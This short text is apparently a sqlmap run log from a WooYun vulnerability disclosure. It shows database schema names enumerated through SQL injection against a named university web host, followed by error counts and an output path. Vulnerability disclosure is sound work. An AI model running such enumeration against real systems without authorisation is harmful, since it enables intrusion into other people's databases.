 sqlmap
[20:50:59] [INFO] retrieved: "DBSNMP"
[20:50:59] [INFO] retrieved: "OUTLN"
[20:50:59] [INFO] retrieved: "SYS"
[20:51:00] [INFO] retrieved: "SYSMAN"
[20:51:00] [INFO] retrieved: "SYSTEM"
[20:51:00] [INFO] retrieved: "TSMSYS"
[20:51:01] [INFO] retrieved: "WMSYS"
available databases [8]:
[*] CCENSE
[*] DBSNMP
[*] OUTLN
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[20:51:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 82 times
[20:51:01] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ecard.sdut.edu.cn'
[*] shutting down at 20:51:01
[wooyun@scanf~]# Sqlmap